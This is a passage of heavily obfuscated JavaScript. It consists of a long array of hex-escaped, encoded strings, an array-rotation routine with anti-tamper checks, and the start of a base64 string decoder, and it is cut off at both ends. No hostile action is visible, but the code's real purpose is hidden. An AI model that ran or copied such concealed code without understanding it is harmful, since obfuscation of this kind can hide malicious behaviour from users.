3\x6f\x77\x3d\x3d','\x59\x38\x4b\x55\x5a\x73\x4b\x77\x4f\x41\x67\x3d','\x77\x70\x73\x5a\x77\x37\x52\x70\x77\x37\x73\x62\x77\x36\x37\x44\x72\x73\x4b\x7a\x77\x72\x51\x44\x66\x38\x4b\x66\x65\x38\x4f\x34\x5a\x57\x68\x41\x77\x35\x4c\x44\x6a\x63\x4f\x72\x77\x71\x49\x42\x4d\x67\x42\x36\x77\x37\x33\x43\x6f\x73\x4b\x7a\x65\x4d\x4f\x77\x77\x6f\x49\x39\x77\x34\x6b\x49\x77\x70\x68\x66\x43\x63\x4b\x57\x77\x34\x6e\x43\x68\x6b\x77\x50\x45\x73\x4b\x6f\x77\x70\x6f\x38\x61\x4d\x4b\x45\x52\x51\x76\x43\x72\x6d\x4d\x62\x77\x34\x62\x43\x6b\x73\x4f\x76\x56\x7a\x38\x4d\x44\x38\x4b\x4f\x5a\x63\x4f\x69\x46\x41\x3d\x3d','\x4d\x4d\x4b\x34\x52\x57\x54\x44\x72\x38\x4b\x74\x4c\x73\x4b\x41\x58\x4d\x4b\x4f\x66\x73\x4b\x68\x4c\x51\x3d\x3d','\x52\x38\x4f\x31\x77\x72\x6b\x3d','\x77\x37\x4a\x34\x77\x37\x34\x3d','\x50\x73\x4b\x71\x51\x63\x4b\x36\x4e\x41\x51\x68\x77\x34\x7a\x43\x68\x55\x37\x43\x6e\x4d\x4b\x61\x45\x6d\x30\x4d\x77\x35\x49\x4c\x48\x63\x4f\x63\x77\x36\x76\x44\x68\x32\x50\x43\x72\x53\x33\x44\x76\x6a\x54\x43\x6d\x73\x4b\x78\x46\x79\x62\x44\x71\x73\x4b\x5a\x59\x63\x4b\x43','\x47\x63\x4b\x6d\x46\x63\x4f\x4d','\x77\x71\x46\x64\x44\x63\x4b\x41\x77\x35\x68\x49\x77\x37\x63\x3d','\x77\x36\x31\x6c\x77\x37\x6f\x3d','\x77\x71\x46\x38\x77\x6f\x30\x71\x42\x63\x4b\x71','\x77\x72\x4a\x36\x77\x6f\x41\x37\x42\x38\x4b\x34\x77\x37\x6a\x43\x70\x67\x3d\x3d','\x77\x70\x58\x44\x75\x73\x4b\x44','\x77\x71\x35\x45\x41\x63\x4b\x49\x77\x72\x70\x30\x46\x77\x3d\x3d','\x61\x73\x4f\x61\x77\x70\x58\x43\x6f\x4d\x4f\x55\x77\x71\x74\x73\x77\x72\x4c\x44\x71\x67\x3d\x3d','\x47\x38\x4b\x65\x77\x34\x6a\x43\x72\x63\x4b\x6c\x41\x32\x41\x3d','\x77\x6f\x42\x2b\x45\x77\x3d\x3d','\x77\x71\x54\x44\x72\x38\x4b\x38\x77\x35\x4c\x43\x69\x69\x55\x77\x51\x42\x38\x3d','\x4e\x73\x4b\x6b\x51\x32\x72\x44\x76\x38\x4b\x74\x50\x73\x4b\x2b\x63\x4d\x4b\x67\x64\x4d\x4b\x69\x4b\x58\x62\x43\x73\x51\x68\x2f\x77\x6f\x73\x3d','\x77\x34\x58\x44\x6e\x4d\x4f\x30\x77\x34\x49\x3d','\x77\x36\x4e\x72\x63\x4d\x4f\x6c\x58\x4d\x4b\x37\x77\x70\x63\x3d','\x77\x34\x42\x49\x77\x35\x37\x44\x75\x58\x56\x53\x5a\x73\x4b\x39\x42\x73\x4b\x37\x77\x71\x66\x43\x72\x73\x4f\x66\x77\x34\x68\x72\x59\x63\x4f\x30\x77\x71\x48\x44\x6d\x38\x4f\x37\x47\x38\x4b\x70\x4c\x46\x54\x43\x76\x4d\x4b\x4d\x65\x73\x4f\x72\x52\x55\x54\x44\x73\x38\x4b\x5a\x77\x34\x37\x43\x68\x73\x4f\x6a\x77\x34\x4d\x75\x77\x70\x67\x78\x77\x37\x56\x58\x62\x4d\x4b\x72\x77\x35\x4e\x2f\x42\x4d\x4f\x4d\x4b\x6b\x50\x43\x6e\x47\x35\x6a\x61\x38\x4f\x72\x41\x30\x49\x37\x4a\x45\x6a\x44\x6d\x42\x54\x43\x67\x4d\x4f\x6b\x77\x71\x6f\x3d','\x77\x34\x76\x44\x6b\x52\x55\x50\x51\x6a\x67\x3d','\x77\x37\x7a\x43\x67\x55\x45\x3d','\x77\x35\x58\x43\x76\x78\x73\x59\x77\x6f\x77\x48\x43\x4d\x4b\x63\x45\x63\x4f\x72\x77\x34\x4a\x77\x77\x34\x72\x43\x68\x38\x4b\x2b\x77\x35\x31\x64','\x62\x4d\x4f\x45\x77\x70\x33\x43\x72\x4d\x4f\x47','\x77\x72\x56\x39\x77\x6f\x49\x38\x4b\x38\x4b\x70','\x77\x35\x37\x44\x69\x48\x59\x3d','\x50\x6c\x6e\x43\x74\x6a\x4e\x57\x4b\x77\x3d\x3d','\x63\x4d\x4f\x73\x77\x72\x6f\x3d','\x5a\x4d\x4f\x34\x77\x34\x6f\x3d','\x49\x31\x58\x44\x70\x67\x3d\x3d','\x77\x70\x70\x32\x77\x6f\x51\x3d','\x77\x35\x6a\x44\x74\x33\x49\x3d','\x77\x72\x33\x44\x72\x68\x35\x55\x77\x70\x4a\x72','\x58\x42\x6b\x4f','\x77\x71\x35\x59\x77\x71\x6b\x3d','\x77\x6f\x44\x44\x68\x38\x4b\x6f','\x66\x73\x4b\x6e\x48\x77\x3d\x3d','\x77\x6f\x49\x6c\x61\x77\x3d\x3d','\x58\x67\x49\x4d','\x77\x71\x39\x51\x48\x38\x4b\x42\x77\x37\x68\x62','\x77\x71\x33\x44\x6e\x73\x4b\x47','\x77\x34\x46\x78\x4b\x54\x4c\x44\x67\x73\x4b\x6e','\x77\x36\x6a\x44\x69\x33\x34\x3d','\x54\x63\x4b\x6b\x42\x77\x3d\x3d','\x77\x34\x56\x6d\x61\x77\x3d\x3d','\x4b\x38\x4f\x2b\x54\x41\x3d\x3d','\x4d\x4d\x4b\x69\x51\x58\x66\x44\x6d\x73\x4b\x38','\x77\x35\x6a\x44\x6a\x55\x49\x3d','\x77\x35\x7a\x43\x6f\x57\x30\x3d','\x77\x36\x4c\x44\x6c\x63\x4f\x68\x77\x35\x56\x55\x77\x70\x70\x4b\x53\x73\x4b\x62\x77\x36\x67\x3d','\x4c\x63\x4b\x57\x77\x35\x77\x3d','\x77\x36\x58\x44\x6c\x48\x67\x3d','\x77\x71\x6e\x44\x70\x73\x4b\x72\x77\x34\x6e\x43\x72\x44\x41\x3d','\x77\x6f\x76\x44\x6f\x51\x55\x3d','\x77\x70\x48\x43\x70\x4d\x4b\x51\x77\x71\x44\x44\x75\x38\x4b\x6b','\x66\x73\x4b\x64\x5a\x67\x3d\x3d','\x77\x71\x30\x44\x63\x67\x3d\x3d','\x65\x73\x4b\x74\x77\x71\x76\x44\x6c\x51\x46\x75\x42\x43\x54\x43\x6c\x55\x34\x3d','\x49\x63\x4b\x63\x56\x77\x3d\x3d','\x59\x73\x4f\x34\x77\x35\x78\x4b\x77\x36\x33\x43\x6f\x73\x4b\x4a\x77\x36\x56\x32\x77\x35\x4d\x3d','\x4c\x52\x48\x43\x68\x51\x3d\x3d','\x59\x73\x4b\x32\x45\x33\x6e\x43\x72\x38\x4b\x30\x58\x73\x4b\x51\x43\x63\x4b\x66\x4b\x51\x3d\x3d','\x77\x72\x35\x62\x41\x38\x4b\x53\x77\x71\x45\x3d','\x77\x37\x6f\x78\x57\x67\x3d\x3d','\x58\x73\x4f\x47\x77\x6f\x50\x43\x70\x4d\x4f\x4c','\x53\x38\x4b\x67\x77\x71\x33\x44\x6f\x6a\x70\x78','\x77\x34\x72\x43\x6b\x33\x48\x44\x74\x4d\x4b\x6a\x5a\x79\x63\x4e\x77\x37\x73\x78\x77\x70\x4a\x70\x77\x6f\x41\x76','\x77\x70\x41\x59\x62\x53\x2f\x44\x74\x6d\x55\x3d','\x61\x73\x4b\x48\x50\x79\x58\x44\x73\x51\x3d\x3d','\x54\x68\x51\x78','\x46\x38\x4b\x33\x46\x4d\x4f\x4b\x77\x6f\x67\x57','\x77\x35\x46\x73\x4b\x6a\x50\x44\x74\x38\x4b\x68','\x77\x6f\x77\x44\x65\x56\x6b\x73\x66\x45\x6b\x3d','\x77\x70\x39\x6b\x46\x73\x4f\x39\x5a\x46\x45\x3d','\x55\x38\x4f\x6c\x77\x72\x49\x3d','\x77\x35\x37\x44\x69\x30\x67\x71\x77\x70\x4c\x43\x73\x73\x4f\x41','\x41\x6e\x63\x35\x4b\x73\x4f\x4f\x45\x77\x3d\x3d','\x77\x72\x37\x44\x71\x38\x4b\x35\x77\x34\x38\x3d','\x77\x71\x46\x54\x51\x4d\x4b\x4a\x54\x73\x4b\x78','\x77\x6f\x49\x33\x43\x4d\x4f\x44\x77\x35\x45\x56\x77\x6f\x66\x44\x68\x63\x4b\x74\x65\x4d\x4b\x49\x44\x63\x4b\x72\x52\x4d\x4b\x4f\x77\x72\x7a\x43\x67\x73\x4f\x6b\x77\x70\x78\x35\x52\x6e\x6a\x44\x73\x63\x4b\x69\x52\x51\x66\x44\x6a\x69\x37\x44\x6d\x4d\x4b\x79\x62\x77\x3d\x3d','\x61\x4d\x4b\x6d\x4c\x63\x4f\x2f\x77\x72\x6b\x3d','\x52\x4d\x4b\x4e\x4b\x41\x3d\x3d','\x57\x67\x6f\x59','\x65\x38\x4f\x7a\x77\x6f\x51\x6e\x5a\x73\x4f\x62','\x77\x6f\x55\x42\x62\x67\x3d\x3d','\x54\x4d\x4b\x71\x77\x71\x41\x3d','\x66\x38\x4b\x55\x41\x6e\x48\x43\x73\x67\x3d\x3d','\x63\x38\x4f\x52\x77\x70\x2f\x43\x6f\x73\x4f\x47\x77\x71\x6f\x3d','\x62\x38\x4b\x7a\x77\x71\x59\x3d','\x77\x70\x68\x45\x42\x51\x3d\x3d','\x77\x6f\x4e\x36\x77\x6f\x6b\x3d','\x77\x37\x64\x32\x49\x67\x3d\x3d','\x4c\x4d\x4f\x4d\x77\x71\x77\x3d','\x77\x34\x76\x44\x6d\x54\x51\x3d','\x77\x6f\x37\x43\x69\x33\x73\x3d','\x77\x37\x6a\x43\x71\x6d\x7a\x43\x72\x4d\x4b\x2b\x59\x51\x3d\x3d','\x77\x6f\x41\x43\x59\x44\x66\x44\x71\x33\x49\x3d','\x56\x38\x4b\x32\x45\x38\x4f\x4b\x77\x70\x6b\x4e\x77\x36\x74\x46','\x77\x71\x72\x44\x6f\x38\x4b\x4b','\x49\x38\x4b\x6c\x55\x41\x3d\x3d','\x61\x38\x4f\x2f\x77\x35\x52\x57','\x4e\x63\x4f\x49\x77\x71\x68\x34','\x77\x35\x52\x76\x4a\x41\x3d\x3d','\x77\x72\x44\x44\x70\x63\x4b\x53','\x77\x34\x2f\x44\x6e\x6c\x34\x3d','\x77\x37\x50\x43\x67\x32\x41\x4c\x65\x6d\x50\x44\x74\x4d\x4f\x71\x77\x70\x42\x73\x77\x37\x66\x44\x6d\x58\x6a\x44\x6c\x4d\x4b\x51\x64\x4d\x4b\x32\x77\x71\x38\x74\x50\x4d\x4b\x78\x61\x6e\x62\x44\x71\x63\x4f\x6d\x57\x38\x4b\x76\x55\x77\x39\x64\x77\x72\x44\x43\x6b\x45\x54\x43\x6c\x55\x78\x49\x77\x72\x66\x43\x70\x4d\x4b\x62\x77\x70\x34\x3d','\x77\x6f\x66\x44\x71\x73\x4b\x43','\x4a\x63\x4b\x63\x4e\x47\x6b\x74\x77\x34\x6e\x43\x6c\x73\x4f\x4f','\x42\x32\x62\x43\x75\x51\x3d\x3d','\x64\x38\x4b\x7a\x4c\x38\x4f\x78\x77\x72\x6c\x65','\x77\x36\x54\x44\x6a\x31\x49\x3d','\x65\x73\x4b\x66\x4d\x6a\x37\x44\x68\x6e\x7a\x44\x68\x46\x72\x44\x74\x63\x4f\x35','\x47\x4d\x4b\x36\x47\x38\x4f\x66\x77\x72\x38\x52\x77\x37\x73\x64\x54\x79\x51\x3d','\x44\x38\x4f\x6d\x77\x72\x44\x43\x6e\x51\x30\x43','\x44\x73\x4b\x73\x4f\x47\x67\x72\x77\x34\x33\x43\x6a\x73\x4f\x4b','\x55\x73\x4b\x48\x4d\x41\x3d\x3d','\x77\x37\x44\x44\x72\x45\x55\x3d','\x64\x6c\x49\x76\x77\x37\x72\x44\x75\x38\x4f\x55','\x58\x63\x4b\x4f\x45\x57\x4c\x43\x69\x4d\x4b\x70\x77\x37\x50\x43\x71\x4d\x4b\x64\x4d\x51\x3d\x3d','\x49\x73\x4f\x48\x77\x70\x63\x3d','\x64\x30\x62\x43\x74\x4d\x4f\x46\x63\x41\x54\x43\x72\x45\x66\x43\x76\x57\x63\x47','\x77\x6f\x44\x44\x6d\x63\x4b\x63\x4d\x79\x51\x3d','\x77\x34\x56\x72\x77\x36\x6e\x44\x6d\x41\x3d\x3d','\x77\x35\x2f\x44\x70\x6d\x72\x44\x74\x69\x44\x43\x6f\x44\x38\x3d','\x44\x58\x2f\x43\x73\x41\x3d\x3d','\x49\x73\x4f\x59\x77\x71\x39\x45\x4b\x6c\x72\x43\x68\x41\x3d\x3d','\x4d\x4d\x4f\x34\x56\x51\x3d\x3d','\x4b\x38\x4b\x63\x48\x51\x3d\x3d','\x4f\x73\x4b\x77\x77\x35\x68\x41\x77\x35\x37\x43\x70\x4d\x4b\x66\x77\x36\x56\x45\x77\x70\x6f\x3d','\x77\x70\x68\x2b\x4d\x38\x4f\x44\x52\x48\x41\x2b\x43\x38\x4f\x7a\x4d\x63\x4b\x71','\x54\x63\x4b\x54\x45\x6d\x50\x43\x76\x38\x4b\x30','\x64\x4d\x4f\x35\x77\x6f\x55\x72\x65\x38\x4f\x57','\x77\x35\x66\x44\x6e\x48\x55\x3d','\x53\x38\x4b\x59\x4a\x67\x3d\x3d','\x77\x71\x46\x63\x56\x67\x3d\x3d','\x77\x72\x7a\x43\x73\x6d\x4a\x38\x64\x38\x4b\x6a\x66\x4d\x4b\x63','\x77\x34\x54\x44\x6b\x45\x34\x38\x77\x70\x37\x43\x6a\x77\x3d\x3d','\x77\x70\x76\x43\x74\x44\x58\x43\x6d\x78\x37\x43\x6f\x42\x52\x49\x64\x69\x34\x53\x50\x56\x34\x53\x77\x6f\x54\x44\x6c\x6d\x62\x43\x6e\x73\x4f\x4f\x41\x63\x4b\x57\x77\x71\x6b\x65\x77\x72\x41\x68\x77\x37\x38\x46\x47\x67\x63\x74\x77\x36\x4e\x78\x77\x70\x67\x35\x49\x33\x66\x44\x75\x41\x6c\x68\x58\x41\x3d\x3d','\x77\x6f\x4d\x2b\x62\x67\x3d\x3d','\x53\x63\x4f\x6f\x77\x35\x77\x3d','\x66\x63\x4b\x63\x4d\x41\x3d\x3d','\x77\x71\x62\x44\x71\x38\x4b\x6b\x77\x35\x7a\x43\x6d\x53\x77\x3d','\x77\x35\x30\x75\x5a\x41\x3d\x3d','\x51\x73\x4b\x66\x49\x77\x3d\x3d','\x77\x6f\x59\x43\x63\x30\x38\x67\x51\x56\x6f\x46\x77\x37\x73\x36\x4e\x41\x3d\x3d','\x77\x70\x63\x53\x59\x44\x48\x44\x75\x47\x66\x43\x6e\x63\x4b\x38','\x77\x72\x56\x36\x77\x6f\x30\x39\x48\x73\x4b\x76\x77\x36\x50\x43\x73\x63\x4f\x62\x52\x4d\x4b\x38','\x53\x73\x4f\x39\x77\x72\x78\x57\x77\x71\x76\x43\x6f\x67\x4e\x72','\x53\x63\x4b\x69\x77\x71\x63\x3d','\x4d\x38\x4f\x6b\x77\x72\x4d\x3d','\x77\x35\x54\x44\x75\x73\x4f\x34','\x4b\x4d\x4f\x70\x77\x70\x4d\x3d','\x50\x38\x4b\x7a\x44\x73\x4f\x49','\x77\x34\x76\x44\x70\x6d\x72\x44\x74\x69\x44\x43\x6f\x44\x38\x3d','\x77\x70\x58\x43\x74\x73\x4b\x39','\x56\x77\x51\x63','\x77\x36\x68\x72\x61\x73\x4f\x57\x51\x63\x4b\x2b','\x64\x4d\x4b\x4e\x59\x63\x4b\x6e\x49\x78\x59\x3d','\x63\x48\x58\x44\x69\x67\x3d\x3d','\x55\x63\x4f\x63\x77\x6f\x41\x3d','\x77\x71\x4e\x37\x77\x6f\x63\x72\x44\x4d\x4b\x30\x77\x37\x6a\x43\x74\x38\x4f\x4c','\x77\x36\x72\x44\x74\x63\x4f\x5a\x42\x73\x4f\x59\x4a\x51\x3d\x3d','\x77\x37\x66\x44\x71\x30\x55\x3d','\x64\x73\x4b\x65\x45\x51\x3d\x3d','\x4a\x30\x4d\x7a\x77\x36\x6a\x44\x71\x67\x3d\x3d','\x77\x35\x76\x44\x67\x45\x49\x6f\x77\x70\x37\x43\x6c\x51\x3d\x3d','\x77\x35\x56\x59\x4a\x67\x3d\x3d','\x4a\x6d\x6f\x32','\x77\x34\x2f\x43\x71\x73\x4b\x51\x77\x72\x37\x44\x69\x63\x4b\x31','\x77\x71\x42\x64\x45\x4d\x4b\x55\x77\x34\x31\x48','\x59\x73\x4b\x64\x4f\x77\x3d\x3d','\x52\x38\x4b\x6c\x43\x6e\x41\x71\x77\x34\x45\x3d','\x62\x38\x4b\x57\x50\x7a\x6e\x44\x6f\x41\x3d\x3d','\x77\x72\x33\x44\x67\x63\x4b\x42','\x52\x73\x4b\x73\x4e\x41\x3d\x3d','\x77\x6f\x66\x43\x6f\x73\x4b\x56\x77\x72\x66\x44\x6e\x4d\x4b\x35\x77\x34\x46\x39\x77\x70\x49\x3d','\x55\x73\x4b\x44\x48\x6e\x66\x43\x76\x38\x4b\x75','\x57\x58\x58\x44\x76\x51\x3d\x3d','\x77\x6f\x6c\x54\x42\x77\x3d\x3d','\x62\x73\x4b\x2f\x54\x6d\x48\x44\x76\x73\x4b\x75\x41\x73\x4b\x43\x58\x4d\x4b\x48','\x77\x37\x6c\x41\x77\x35\x6b\x3d','\x51\x73\x4f\x39\x77\x72\x42\x45\x77\x72\x6a\x43\x72\x51\x3d\x3d','\x45\x6d\x4c\x43\x6b\x77\x3d\x3d','\x50\x73\x4b\x37\x41\x77\x3d\x3d','\x77\x37\x46\x57\x43\x38\x4b\x66\x77\x35\x55\x3d','\x46\x4d\x4b\x55\x77\x34\x6a\x43\x75\x63\x4b\x2b\x42\x77\x3d\x3d','\x4d\x69\x58\x43\x72\x41\x3d\x3d','\x4d\x38\x4b\x6a\x77\x36\x6f\x3d','\x77\x71\x5a\x79\x77\x6f\x77\x3d','\x77\x35\x6a\x44\x72\x45\x33\x44\x6c\x6a\x76\x43\x70\x44\x52\x2b','\x4d\x67\x66\x43\x6a\x41\x3d\x3d','\x77\x34\x62\x44\x76\x45\x55\x3d','\x77\x70\x48\x44\x6f\x48\x2f\x44\x6a\x43\x66\x43\x6f\x69\x34\x35\x56\x48\x4e\x59\x66\x6c\x30\x69\x77\x72\x33\x43\x68\x51\x3d\x3d','\x77\x34\x35\x38\x4a\x69\x66\x44\x74\x38\x4b\x37','\x77\x71\x6f\x63\x65\x51\x3d\x3d','\x53\x63\x4b\x6e\x66\x77\x3d\x3d','\x77\x72\x58\x44\x69\x4d\x4f\x61','\x45\x38\x4f\x38\x56\x67\x30\x51\x77\x35\x72\x44\x75\x79\x54\x43\x75\x48\x48\x44\x6e\x63\x4b\x42\x77\x6f\x63\x45\x58\x46\x37\x44\x76\x77\x3d\x3d','\x77\x70\x5a\x6c\x65\x7a\x7a\x43\x73\x73\x4b\x76\x77\x70\x76\x44\x6f\x48\x51\x3d','\x77\x71\x33\x44\x74\x68\x4e\x50\x77\x71\x63\x3d','\x49\x38\x4b\x30\x49\x77\x3d\x3d','\x77\x6f\x48\x44\x76\x38\x4f\x44\x4f\x69\x4c\x44\x6e\x67\x3d\x3d','\x57\x56\x66\x44\x6e\x51\x3d\x3d','\x77\x35\x48\x44\x75\x38\x4f\x74','\x77\x37\x62\x44\x76\x4d\x4f\x43\x42\x73\x4f\x46\x49\x78\x55\x2f\x52\x43\x33\x43\x70\x51\x3d\x3d','\x61\x63\x4b\x62\x4a\x69\x76\x44\x72\x48\x33\x44\x6b\x77\x3d\x3d','\x77\x37\x78\x47\x61\x51\x3d\x3d','\x57\x4d\x4b\x65\x4c\x77\x3d\x3d','\x77\x72\x78\x55\x43\x38\x4b\x55\x77\x35\x42\x42\x77\x34\x33\x44\x6c\x45\x30\x31\x77\x35\x48\x44\x69\x63\x4b\x31\x4a\x4d\x4b\x51\x43\x63\x4b\x44\x77\x72\x78\x35\x52\x6a\x67\x3d','\x55\x48\x6b\x4f','\x4e\x56\x62\x44\x74\x4d\x4f\x65\x4b\x42\x62\x44\x68\x31\x37\x44\x74\x57\x38\x49\x77\x6f\x44\x43\x6d\x38\x4f\x41\x77\x6f\x66\x43\x72\x63\x4f\x55\x62\x6b\x58\x44\x6a\x63\x4b\x36\x4a\x33\x70\x2f\x77\x71\x70\x70','\x77\x71\x35\x39\x41\x41\x3d\x3d','\x77\x35\x66\x44\x6d\x41\x34\x50\x58\x7a\x37\x44\x6a\x77\x3d\x3d','\x77\x72\x70\x77\x77\x6f\x30\x70\x48\x73\x4b\x31','\x77\x71\x42\x70\x77\x72\x4d\x3d','\x77\x72\x31\x61\x57\x38\x4b\x4a\x55\x38\x4b\x33\x77\x34\x6f\x3d','\x77\x70\x6a\x44\x74\x4d\x4f\x4a\x4f\x44\x44\x44\x6e\x38\x4f\x68\x44\x63\x4f\x77','\x64\x63\x4b\x67\x77\x71\x54\x44\x67\x44\x5a\x70','\x64\x46\x73\x6d','\x49\x38\x4b\x6d\x56\x57\x4c\x44\x73\x73\x4b\x6d\x4e\x4d\x4b\x4a\x51\x63\x4b\x58\x4a\x73\x4b\x2f\x4e\x57\x7a\x43\x75\x41\x52\x2f\x77\x6f\x7a\x44\x6a\x6a\x6e\x44\x74\x4d\x4b\x7a\x77\x70\x72\x44\x72\x73\x4f\x43\x77\x36\x5a\x45\x51\x6a\x6b\x37\x4e\x43\x4c\x44\x69\x79\x4d\x3d','\x45\x38\x4f\x38\x56\x67\x30\x51\x77\x35\x72\x44\x6c\x77\x3d\x3d','\x49\x31\x50\x44\x72\x63\x4f\x63\x4c\x78\x6e\x44\x74\x56\x34\x3d','\x77\x36\x2f\x44\x6b\x73\x4b\x67\x77\x34\x4a\x76\x77\x6f\x46\x4c\x51\x63\x4b\x75\x77\x37\x58\x43\x67\x4d\x4f\x76','\x77\x71\x44\x43\x69\x6c\x34\x3d','\x54\x67\x30\x36\x77\x72\x37\x43\x75\x38\x4b\x4a\x77\x6f\x52\x64\x49\x77\x3d\x3d','\x43\x48\x73\x37\x4b\x4d\x4f\x55\x47\x73\x4b\x63\x4b\x4d\x4b\x39\x77\x72\x6c\x6c\x77\x34\x44\x43\x6f\x4d\x4f\x48\x77\x37\x77\x43\x77\x72\x37\x44\x6c\x38\x4b\x64\x77\x37\x37\x44\x68\x67\x3d\x3d','\x53\x73\x4f\x7a\x77\x6f\x6b\x3d','\x4e\x6b\x72\x44\x72\x63\x4f\x51\x4e\x51\x3d\x3d','\x77\x6f\x46\x46\x77\x71\x35\x76\x77\x72\x6c\x42','\x4c\x6b\x48\x43\x75\x79\x68\x6a','\x77\x71\x5a\x36\x77\x70\x4d\x3d','\x77\x37\x46\x5a\x52\x77\x3d\x3d','\x77\x72\x39\x37\x77\x6f\x63\x72\x45\x73\x4b\x53\x77\x37\x41\x3d','\x45\x38\x4f\x32\x77\x71\x33\x43\x6b\x67\x3d\x3d','\x77\x6f\x54\x43\x72\x55\x6b\x42\x77\x34\x41\x30\x58\x51\x3d\x3d','\x4a\x38\x4f\x62\x77\x72\x73\x3d','\x77\x37\x52\x69\x63\x63\x4f\x57\x58\x4d\x4b\x34\x77\x71\x33\x43\x69\x4d\x4b\x4d\x77\x37\x63\x30\x44\x4d\x4f\x63\x58\x38\x4f\x41\x77\x35\x48\x43\x72\x7a\x63\x61\x64\x46\x49\x6c\x77\x34\x6a\x44\x6a\x43\x49\x6a\x77\x34\x76\x43\x6e\x55\x78\x4a\x52\x38\x4f\x33\x77\x34\x67\x37\x41\x63\x4f\x61','\x77\x35\x6f\x75\x58\x38\x4f\x59\x77\x70\x59\x42','\x77\x6f\x6c\x7a\x43\x67\x3d\x3d','\x54\x4d\x4b\x39\x47\x77\x3d\x3d','\x77\x70\x78\x39\x41\x63\x4f\x70\x65\x55\x30\x56\x48\x4d\x4f\x69\x4b\x38\x4f\x77','\x4f\x30\x54\x43\x75\x53\x4a\x6a\x4e\x67\x68\x54','\x77\x70\x63\x53\x64\x43\x33\x44\x76\x47\x58\x43\x72\x4d\x4b\x33\x77\x34\x78\x53','\x4a\x73\x4b\x35\x52\x58\x66\x44\x6d\x73\x4b\x76\x44\x73\x4b\x43\x54\x51\x3d\x3d','\x57\x73\x4f\x39\x77\x71\x31\x58','\x77\x72\x6c\x58\x54\x4d\x4b\x43\x58\x38\x4b\x74'];(function(_0x13980f,_0x549831){var _0x31087a=function(_0x5274af){while(--_0x5274af){_0x13980f['\x70\x75\x73\x68'](_0x13980f['\x73\x68\x69\x66\x74']());}};var _0x2225ed=function(){var _0x2945ec={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52c425,_0x5e53ef,_0x305cc5,_0x13db79){_0x13db79=_0x13db79||{};var _0x2c51e5=_0x5e53ef+'\x3d'+_0x305cc5;var _0x51e20c=0x0;for(var _0x51e20c=0x0,_0x59517e=_0x52c425['\x6c\x65\x6e\x67\x74\x68'];_0x51e20c<_0x59517e;_0x51e20c++){var _0x5a10ce=_0x52c425[_0x51e20c];_0x2c51e5+='\x3b\x20'+_0x5a10ce;var _0x3c0147=_0x52c425[_0x5a10ce];_0x52c425['\x70\x75\x73\x68'](_0x3c0147);_0x59517e=_0x52c425['\x6c\x65\x6e\x67\x74\x68'];if(_0x3c0147!==!![]){_0x2c51e5+='\x3d'+_0x3c0147;}}_0x13db79['\x63\x6f\x6f\x6b\x69\x65']=_0x2c51e5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x32e78b,_0x190d02){_0x32e78b=_0x32e78b||function(_0x4baebf){return _0x4baebf;};var _0xb1fc9f=_0x32e78b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x190d02['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x17827a=function(_0x3050d5,_0x36fb9a){_0x3050d5(++_0x36fb9a);};_0x17827a(_0x31087a,_0x549831);return _0xb1fc9f?decodeURIComponent(_0xb1fc9f[0x1]):undefined;}};var _0x52e0b8=function(){var _0x257959=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x257959['\x74\x65\x73\x74'](_0x2945ec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2945ec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x52e0b8;var _0x2b8d42='';var _0x47fdc0=_0x2945ec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x47fdc0){_0x2945ec['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x47fdc0){_0x2b8d42=_0x2945ec['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2945ec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2225ed();}(_0x805c,0xd8));var _0xc805=function(_0x13980f,_0x549831){_0x13980f=_0x13980f-0x0;var _0x31087a=_0x805c[_0x13980f];if(_0xc805['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xb50e45=function(){return this;};var _0x2225ed=_0xb50e45();var _0x2945ec='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2225ed['\x61\x74\x6f\x62']||(_0x2225ed['\x61\x74\x6f\x62']=function(_0x52c425){var _0x5e53ef=String(_0x52c425)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x305cc5=0x0,_0x13db79,_0x2c51e5,_0x221e41=0x0,_0x51e20c='';_0x2c51e5=_0x5e53ef['\x63\x68\x61\x72\x41\x74'](_0x221e41++);~_0x2c51e5&&(_0x13db79=_0x305cc5%0x4?_0x13db79*0x40+_0x2c51e5:_0x2c51e5,_0x305cc5++%0x4)?_0x51e20c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x13db79>>(-0x2*_0x305cc5&0x6)):0x0){_0x2c51e5=_0x2945ec['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2c51e5);}return _0x51e20c;});}());var _0x59517e=function(_0x5a10ce,_0x3c0147){var 